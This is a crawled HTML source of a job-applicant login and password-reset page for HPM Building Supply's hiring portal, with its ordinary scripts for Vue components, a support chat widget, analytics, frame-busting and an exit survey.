

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hpmhawaii.applicantpro.com/account/login.php?listing_id=2137503&i=0
body_size: 7098
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
	<head>
		
<!-- Load Vue -->
<script src="https://unpkg.com/vue@3.5.13/dist/vue.global.js"></script>

	<!-- Production environment - Load bundled components -->
	<script type="module" crossorigin src="/js/web-components/applicant-pro-components.js?version=1768608955"></script>
	<script type="module">
		import { initVue } from '/js/web-components/applicant-pro-components.js?version=1768608955';
		window.initVue = initVue;
	</script>

<!-- Load component styles -->
<link rel="stylesheet" href="/js/web-components/assets/style.css?version=live389215.1">

<!-- Loader that doesn't require importing or using a 'module' sadly we have to wait until it exists though! -->
<script type="text/javascript">
	// Helper sleep method
	const sleep = (milliseconds) => {
		return new Promise(resolve => setTimeout(resolve, milliseconds));
	}

	// Our component loader function which waits until our `module` files have been loaded
	window.bootstrapVue = async function(mountSelector, componentsToLoad, mountingData) {
		const csrfToken = "MTc2ODYwODk1NWM0MzVmMjc0YWE3ZjE2NjhiYmQxMjJlYWQxNThjYmRlYWEyODk1YjNjMDNiNTMzMWU0M2E1NjM5MzNjMjBjMjg5YmFmOTVmOGUyZGRkYTQ0N2UyNTkyZjQ4MjgyNTEzZDc4Yjc4MzRk";
		const isMobile = 0;

		// Default value for the mounting data if none was given
		mountingData = mountingData || {};

		// Add the csrf token to every component's mountingData
		mountingData.csrfToken = csrfToken;
		mountingData.isMobile = isMobile;

		if(typeof mountingData.courierCurrentRouteData === 'undefined') {
			
			mountingData.courierCurrentRouteData = {"domain_id":"768","career_site_name":"HPM Building Supply","root_domain_title":"isolved Talent Acquisition","root_domain_id":"4","organization_id":"642","organization_name":"HPM Building Supply","user_id":0,"use_autocomplete":"1","csrfToken":"MTc2ODYwODk1NWM0MzVmMjc0YWE3ZjE2NjhiYmQxMjJlYWQxNThjYmRlYWEyODk1YjNjMDNiNTMzMWU0M2E1NjM5MzNjMjBjMjg5YmFmOTVmOGUyZGRkYTQ0N2UyNTkyZjQ4MjgyNTEzZDc4Yjc4MzRk"};
		}

		// Wait until the initVue exists
		while (!window.initVue) {
			await sleep(50);
		}

		return await initVue(mountSelector, componentsToLoad, mountingData, {"primary":"#007b9d","secondary":"#e6e6e6","accent":"#b1b1b1"});
	}
</script>

<script type="text/javascript">
	window.bootstrapVue('#toaster', [ 'WaveToaster' ]);
</script>
		<!--[if lt IE 10]>
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<![endif]-->
		<link rel="stylesheet" href="/styles/all.min.css?ver=1.2.49890-2&use_vue_flag=0" />
		<link rel="stylesheet" href="/styles/font-awesome-4.7.0/css/font-awesome.css?ver=" />
		<link rel="stylesheet" href="/styles/awesomer.css?ver=1.1.46678" />
		<link rel="shortcut icon" href="/favicon-isolved.ico" type="image/x-icon" />				<!--[if gte IE 9]>
			<style type="text/css">
				.gradient {
		   			filter: none;
				}
			</style>
		<![endif]-->
		<title>HPM Building Supply Login - HPM Building Supply</title>
		<meta http-equiv="content-type" content="text/html;charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
		<meta name="keywords" content="" />
		
				<meta property="og:image" content="http://hpmhawaii.applicantpro.com/images/4/768/20221229111103-hpmhawaii_fblogo.png" />
		<meta property="og:image:secure_url"  content="https://hpmhawaii.applicantpro.com/images/4/768/20221229111103-hpmhawaii_fblogo.png" />
				<meta property="og:description" content="" />
		<meta property="og:title" content="HPM Building Supply Login" />
				<meta property="og:url" content="https://www.applicantpro.com/openings/hpmhawaii/jobs/2137503/HI-Hawaii/Kailua-Kona/Receiving-Specialist-Kailua-Kona-HI" />
				
						<!--[if lt IE 9]>
			<script src="/js/html5shiv.min.js"></script>
      		<script src="/js/respond.min.js"></script>
      	<![endif]-->

		<!-- Popper for tooltips -->
		<script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js"></script>
		<script type="text/javascript" src="/js/all.min.js?ver=2.3.47194&use_vue_flag=0"></script>
		<!--<script type="text/javascript" src="/js/jQl.min.js"></script>-->
		<script type="text/javascript">
			$(function() {
				$('input,textarea').placeholder();
				A.supportsPlaceholders = $.support.placeholder = 'placeholder' in document.createElement('input');
				V.init();
				A.useN = true;
				A.newValidation = true;
				A.isMobile = 0;
				
							});
		</script>
		
				<script type="text/javascript">
			function breakout() {
				var request_uri = "/account/login.php?listing_id=2137503&i=0";
				if(request_uri.includes('?') && V.checkRequestUri(request_uri) > 0) {
					// removed xss from url parameter and refresh the page
					var new_uri = request_uri . split('?')[0];
					window.top.location="https://hpmhawaii.applicantpro.com" + new_uri;
				} else {
					if(window.top != window.self) {
						window.top.location="https://hpmhawaii.applicantpro.com//account/login.php?listing_id=2137503&i=0";
					}
				}
			}
		</script>
				
				
			</head>
	<body class="main-body" onload="breakout()">
		<div id="popover-container" class="bootstrap-area"></div>
		<div id="toaster" class="bootstrap-area"><wave-toaster :position="{ top: 20, right: 20 }" :width="265"></wave-toaster></div>
				<div class="container-fixed">
			<div class="container" id="content_area">
								<div class="header header-image" id="headerbar"  >
										
													<img alt="HPM Building Supply" src="/images/4/768/20240110143458-HPM_NEWNDR3_1-10-24.jpg" usemap='#headerMap' />
											
									</div>
				<div id="mainArea" class="panel panel-default">
					<div class="panel-body">
																	<ol class="breadcrumb text-left">
							<li><a href="/">Home</a></li>
															<li><a href="/jobs/" title="View Active Jobs">Jobs</a></li>
														<li class="active">Login/Register</li>
						</ol>
						
						<style>
							@media print {
							    .navbar {
							        display: block;
							        border-width:0 !important;
							    }

							    .navbar-toggle {
							        display:none;
							    }

							    #email_me_job{
							    	display: none;
							    }

							    #job_piper_alerts_widget{
							    	display: none;
							    }

							    a[href]:after {
							    	display:none;
							    }

							    .navbar-brand{
							    	display: block;
							    	text-decoration: none;
							    	text-align: center;
							    }
							}

							/*Safari Only hack*/
							@media print and (min-color-index:0) and(-webkit-min-device-pixel-ratio:0) {
								.navbar-brand {
									display: none;
								}
							}

							/* Explorer Only hack */
							.navbar-brand { display:none\0; }
						</style>
						
						<nav id="top-nav" class="navbar navbar-default " role="navigation">
							<div class="navbar-header">
								<a class="navbar-brand text-left" href="#">HPM Building Supply Login</a>
								<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
									<span class="sr-only">Toggle navigation</span>
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
								</button>
							</div>
							<div class="collapse navbar-collapse navbar-ex1-collapse">
								<div class="row">
									<div class="col-sm-7 text-left" >
										<h1 itemprop="title">HPM Building Supply Login</h1>									</div>
									<div data-jin="buildLinks" class="col-sm-5">
																				<ul data-jin="ul1" id="menuLinks" class="nav navbar-nav navbar-right"><li data-jin="li"><a data-jin="1" href="/jobs/" >JOBS</a></li><li data-jin="li"><a href="/account/login.php?listing_id=2137503&i=0" title="Login to Your Account">LOGIN</a></li></ul>									</div>
								</div>
							</div>
						</nav>
								<script type="text/javascript">
				(function(w,d){
					w.HelpCrunch=function(){w.HelpCrunch.q.push(arguments)};w.HelpCrunch.q=[];
					function r(){var s=document.createElement('script');s.async=1;s.type='text/javascript';s.src='https://widget.helpcrunch.com/';(d.body||d.head).appendChild(s);}
					if(w.attachEvent){w.attachEvent('onload',r)}else{w.addEventListener('load',r,false)}
				})(window, document)
			</script>

			<script type="text/javascript">
				HelpCrunch('init', 'applicantsupport', {"applicationId":"1","applicationSecret":"sP5EqpdUWoMD+56E8D0kCvZ3BziouknjmrKH20gECkEg6wfqVzLyAtPJj0RER9UeiNAqkL+xI+8p4aojRL\/rlw=="});

				HelpCrunch('showChatWidget');
			</script>
		<script type="text/javascript">
	$(function() {
		
			});
</script>
<div class="row">
	<div class="col-sm-5 col-sm-offset-1">
		<ul class="list-group">
			<li class="list-group-item">
				<h4 class="accent">Login</h4>
			</li>
			<li class="list-group-item background-theme text-left">
				<form method="post" id="login" action="/account/login_redirect.php" class="validate onsubmit no-conflict">
					<input type="hidden" name="listing_id" value="2137503" />
					<input type="hidden" name="login" />
										<input type="hidden" name="i" value="0" />
					<input type="hidden" name="application_token" value="" />
										<div class="row">
						<div class="col-sm-12">
							<div class="form-group">
								<label for="email" class="sr-only">Email Address</label>
								<input type="email" class="form-control required" autocomplete="off" id="email" placeholder="Email Address" name="username" value="" />
							</div>
						</div>
					</div>
					<div class="row">
						<div class="col-sm-12">
							<div class="form-group">
								<label for="password" class="sr-only">Password</label>
								<input type="password" class="form-control required" id="password" autocomplete="off" placeholder="Password" name="password" />
							</div>
						</div>
					</div>
										<div class="row">
						<div class="col-sm-12">
							<div class="form-group">
								<input type="submit" class="btn btn-lg accent" value="Log In" />
								<br /><br />
								<a href="/account/forgot_password.php">Forgot Your Password?</a>
																<br /><br />
								<a href="/account/" title="Create A New Job Profile">Need an account? Click here!</a>
															</div>
						</div>
					</div>
				</form>
			</li>
		</ul>
	</div>
		<div class="col-sm-5">
		<ul class="list-group">
			<li class="list-group-item">
				<h4 class="accent">Forgot Your Password</h4>
				Please enter your email address below. You will be sent an email with instructions on how to change your password.
			</li>
			<li class="list-group-item background-theme">
				<form method="post" action="/account/forgot_password.php" class="validate onsubmit no-conflict">
					<div class="row">
						<div class="col-sm-12">
							<div class="form-group">
								<label for="forgot_email" class="sr-only">Email Address</label>
								<input type="text" class="form-control required email" autocomplete="off" placeholder="Email Address" name="email" id="forgot_email" value="" />
							</div>
						</div>
					</div>
										<div class="row">
						<div class="col-sm-12">
							<div class="form-group">
								<input type="submit" class="btn btn-block btn-lg accent" value="Send Password Request" />
							</div>
						</div>
					</div>
				</form>
			</li>
		</ul>
	</div>
	</div>

					</div> <!-- panel-body -->
					<script async="async" src="https://static.srcspot.com/libs/shane.js" type="application/javascript"></script>					<div class="panel-footer">
												<div>
														<div class="footer-links"><a href="http://www.applicantpro.com" target="_blank">Hiring Software</a> Maintained by isolved Talent Acquisition - &copy; 2026</div>
														<div class="footer-links">
									<form method="post" id="clear_cache" style="display: inline-block;">
										<input type="hidden" name="clear_session_cache_old_style" />
										<a tabindex="-1" href="javascript:void(0);" onclick="$('#clear_cache').submit();">Refresh</a>
									</form>
								</div>
													</div>
												<!--[if lt IE 9]>
						<script type="text/javascript">
							$(function() {
								$('.footer-links:last-child').css('border-left', '0');
								$('.footer-links:last-child a').css('color', $('body .panel-footer').css('background-color'));
							});
						</script>
					<![endif]-->
					</div> <!-- panel-footer -->
				</div> <!-- panel -->
			</div> <!-- container -->
		</div> <!-- container-fixed -->

		<style>
	body {
		margin-bottom: 60px !important;
	}
</style>
<script type="text/javascript">
	var faqButtons = [{"page":"instructions","link":"https:\/\/applicantsupport.crunch.help"},{"page":"resume","link":"https:\/\/applicantsupport.crunch.help\/example-category#resume-q-a"},{"page":"additional_questions","link":"https:\/\/applicantsupport.crunch.help\/example-category#additional-job-questions-q-a"},{"page":"screening","link":"https:\/\/applicantsupport.crunch.help\/example-category#additional-job-questions-q-a"},{"page":"employment","link":"https:\/\/applicantsupport.crunch.help\/example-category#employment-history-q-a"},{"page":"education","link":"https:\/\/applicantsupport.crunch.help\/example-category#education-q-a"},{"page":"references","link":"https:\/\/applicantsupport.crunch.help\/example-category#references-q-a"},{"page":"eeoc","link":"https:\/\/applicantsupport.crunch.help"},{"page":"disclosure","link":"https:\/\/applicantsupport.crunch.help"},{"page":"source","link":"https:\/\/applicantsupport.crunch.help\/example-category#source-q-a"},{"page":"submit","link":"https:\/\/applicantsupport.crunch.help\/example-category#submit-application-q-a","label":"Common Submit Questions"},{"page":"thank_you","link":"https:\/\/applicantsupport.crunch.help\/general-questions#general-q-a","label":"Common Application Questions"},{"page":"my_account","link":"https:\/\/applicantsupport.crunch.help\/my-account#my-account-q-a","label":"Common Account Questions"},{"page":"login","link":"https:\/\/applicantsupport.crunch.help\/my-account#login-q-a","label":"Common Login Questions"},{"page":"listing_info","link":"https:\/\/applicantsupport.crunch.help\/example-category#job-description-q-a","label":"Common Job Questions"}];
	$(function() {
		$('#faq_bar_form').on('submit', function() {
			var value = $('#faq_bar_searchCriteria').val();
			if(value) {
				A.setTempName('support');
				A.setTempDir('/jobs/');
				A.set('recordSearch', { from_page_url : window.location.href, keyword : value, csrf_token : $("input[name=csrf_token]").val() });
				var newWindow = window.open("https://applicantsupport.crunch.help/search?searchQuery=" + encodeURIComponent(value), "_blank");
			} else
				N.addError("Please enter a search term to search our FAQs");
			return false;
		});
		
		$('#common_faq_button').on('click', function() {
			var newWindow = window.open($(this).data('link'), "_blank");
		});
		
		var path = window.location.pathname, name;
		switch(true) {
			case path.indexOf('login.php') != -1 || path.indexOf('forgot_password.php') != -1:
				name = 'login';
				break;
				
			case path.indexOf('/account/') != -1:
				name = 'my_account';
				break;
				
			case path.indexOf('/jobs/') != -1:
			case path.indexOf('/internaljobs/') != -1:
				name = 'listing_info';
				break;
				
			case path.indexOf('/apply/') != -1:
				name = '';
				break;
		}
		changeCommonQuestionsText(name);
	});
	
	function changeCommonQuestionsText(name) {
		var label = "", $button = $('#common_faq_button'), newButtonText = $('[data-file="' + name + '"]').text(), found = false;
		for(var i in faqButtons) {
			if(faqButtons[i]['page'] == name) {
				$button.show();
				label = faqButtons[i]['label'] ? faqButtons[i]['label'] : 'Common ' + (newButtonText.search(/questions?/ig) != -1 ? newButtonText : newButtonText + ' Questions');
				$button.text(label);
				$button.data('link', faqButtons[i]['link']);
				found = true;
				break;
			}
		}
		
		if(!found)
			$button.hide();
	}
</script>
<div class="faq-bar-container">
	<form id="faq_bar_form" class="form-inline " style="padding: 8px;" action="javascript:void(0);">
		<input type="hidden"  name="csrf_token" value="MTc2ODYwODk1NWM0MzVmMjc0YWE3ZjE2NjhiYmQxMjJlYWQxNThjYmRlYWEyODk1YjNjMDNiNTMzMWU0M2E1NjM5MzNjMjBjMjg5YmFmOTVmOGUyZGRkYTQ0N2UyNTkyZjQ4MjgyNTEzZDc4Yjc4MzRk"  />		<div class="inline-block relative" style="width: 25%;">
			<label for="faq_bar_searchCriteria" class="control-label sr-only">Search the FAQ here</label><input type="text" name="searchCriteria" id="faq_bar_searchCriteria" autocomplete="off" class="full-width form-control" placeholder="Need Help? Search the Help Content" style="height: 34px;" />
		</div>
		<button type="submit" class="btn accent">Go</button>
				<button type="button" class="btn accent" id="common_faq_button">Common Questions</button>
			</form>
</div>

		<!-- Refer.io Script that will be used throughout the site -->
				<script type="text/javascript">
			!function(e,r,t){e.referWidget=e.referWidget||function(){(e.referWidget.q=e.referWidget.q||[]).push(arguments)},e.referWidget.l=1*new Date;var n=r.createElement("script"),i=r.getElementsByTagName("script")[0];n.async=1,n.src=t,i.parentNode.insertBefore(n,i)}(window,document, "https://widget-dot-refer-io.appspot.com/refer.js");
		</script>

		
		
			
	
	<!-- GA4 - Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-1QL0HHW9LT"></script>
	<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'G-1QL0HHW9LT');
	</script>

		<map name="headerMap" id="headerMap">
				<area style="cursor:pointer;" shape="rect" coords="3,73,138,166" href="https://www.hpmhawaii.com/" target="_self" alt="COMPANY HOMEPAGE" />
				<area style="cursor:pointer;" shape="rect" coords="380,75,474,94" href="https://www.hpmhawaii.com/locations" target="_self" alt="LOCATIONS" />
				<area style="cursor:pointer;" shape="rect" coords="519,74,613,93" href="https://hpmhawaii.applicantpro.com/jobs/" target="_self" alt="CAREERS" />
				<area style="cursor:pointer;" shape="rect" coords="648,75,742,92" href="https://news-savings.hpmhawaii.com/blog?_gl=1*py6ktq*_gcl_au*MTUyMDU2NTUyNC4xNzA0OTIyMDg4" target="_self" alt="HPM BLOG" />
				<area style="cursor:pointer;" shape="rect" coords="982,72,1099,93" href="https://www.hpmhawaii.com/contact" target="_self" alt="REQUEST INFO" />
				<area style="cursor:pointer;" shape="rect" coords="229,131,309,146" href="https://www.hpmhawaii.com/our-story" target="_self" alt="ABOUT US" />
				<area style="cursor:pointer;" shape="rect" coords="330,129,443,145" href="https://www.hpmhawaii.com/kitchen-bath" target="_self" alt="HOME DESIGN" />
				<area style="cursor:pointer;" shape="rect" coords="461,128,682,146" href="https://www.hpmhawaii.com/custom-metal-roofing" target="_self" alt="MANUFACTURED PRODUCTS" />
				<area style="cursor:pointer;" shape="rect" coords="703,129,880,146" href="https://www.hpmhawaii.com/commercial-interiors" target="_self" alt="SPECIALTY PRODUCTS" />
				<area style="cursor:pointer;" shape="rect" coords="902,129,980,146" href="https://www.hpmhawaii.com/pro-services" target="_self" alt="SERVICES" />
				<area style="cursor:pointer;" shape="rect" coords="999,129,1098,147" href="https://www.hpmhawaii.com/sales-specials" target="_self" alt="PROMOTION" />
				<area style="cursor:pointer;" shape="rect" coords="789,73,936,94" href="https://hpmportal.epicoranywhere.com/" target="_self" alt="WEBTRACK LOGIN" />
			</map>

				<!-- scripts
	<script type="text/javascript">
		jQl.loadjQ('/js/all.min.js?ver=2.3.47194');
	</script>
	-->

	<!-- Google Translate For Placeholders -->
	
		<script type="text/javascript">
				var exit_survey_enabled = '0';
		var fired = '0';
		var thanks = '0'
		$(function() {
			$('#leaving').on('change', function() {
				if($(this).val() != 0)
					$('#notice').css('display', 'block');
				else
					$('#notice').css('display', 'none');

				if( $(this).val() == 'Other' )
					$('#reason').css('display', 'block');
				else
					$('#reason').css('display', 'none');
			});
		});

		if(exit_survey_enabled != 0) {
			$('#left').on('click', function() {
				var answer = $('#leaving').val();
				if(answer != 0) {
					var domain_id = '768';
					var job = '2137503';
					var app = '';

					if(answer == 'Other') {
						if( $('#reason').val() != '' ) {
							answer = $('#reason').val();
						} else {
							answer = 'Other (Non Specified)';
						}
					}
					$.post("/jobs/edit.php", {n: 'conversion', f: 'survey', v :{app_id : app, domain: domain_id, job_id: job, answer: answer} });

					$('#ouibounce-modal').hide();
				  							$('#ouibounce-referio-modal').css('display', 'block');
									}
			});
		}

		// if you want to use the 'fire' or 'disable' fn,
		// you need to save OuiBounce to an object
		if(exit_survey_enabled != 0 && fired == 0 && thanks == 0) {
			var modal = '';

			$('html').on( 'mouseleave', function() {
				if(fired == 0) {
					fired = 1;
					modal = ouibounce(document.getElementById('ouibounce-modal'), {
							aggressive: false,
						  	timer: 0,
						  	callback: function() {
						  		$('#top-nav').css('z-index', '0');
						  		$.get("/jobs/view.php", {n: 'conversion', f: 'survey_fired'});
								if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
									modal.disable();
						  	}
						});
					modal.fire();
				}
			});

			setInterval( function() {
				$('select').click(
					function(e) {
						e = e || window.event;
						e.stopPropagation();
						if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
							modal.disable();
					}
				);

				$('select').mouseleave(
					function(e) {
						e = e || window.event;
						e.stopPropagation();
						if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
							modal.disable();
					}
				);
			}, 1000);

			$('body').on('click', function() {
			  	$('#ouibounce-modal').hide();
			  	$('#ouibounce-referio-modal').hide();
			});

			$('#ouibounce-modal .modal').on('click', function(e) {
			  	e.stopPropagation();
			});

			$('#ouibounce-referio-modal .modal').on('click', function(e) {
			  	e.stopPropagation();
			});

			$('#ouibounce-referio-modal .modal-footer button').on('click', function(e) {
			  	$('#ouibounce-referio-modal').hide();
			});
		}
	</script>
	
		<!--
	<script type="text/javascript">
		var pkBaseURL = (("https:" == document.location.protocol) ? "https://hpmhawaii.applicantpro.com/stats/" : "http://hpmhawaii.applicantpro.com/stats/");
		document.write(unescape("%3Cscript src='" + pkBaseURL + "piwik.js' type='text/javascript'%3E%3C/script%3E"));
	</script>
	<script type="text/javascript">
		try {
		var piwikTracker = Piwik.getTracker(pkBaseURL + "piwik.php", 1560);
		piwikTracker.trackPageView();
		piwikTracker.enableLinkTracking();
		} catch( err ) {}
	</script>
	<noscript><p><img src="https://hpmhawaii.applicantpro.com/stats/piwik.php?idsite=1560" style="border:0" alt="" /></p></noscript>
	-->
		<script type="text/javascript">
		$(function() {
			Analytics.addAction();
		});
	</script>

	
	<!-- 36840 Add role="combobox" to all available selects-->
	<script>
		$(function() {
			$('select').attr('role', 'combobox');
			$('.dropdown').attr('role', 'combobox');
		});
	</script>

		</body>
</html>
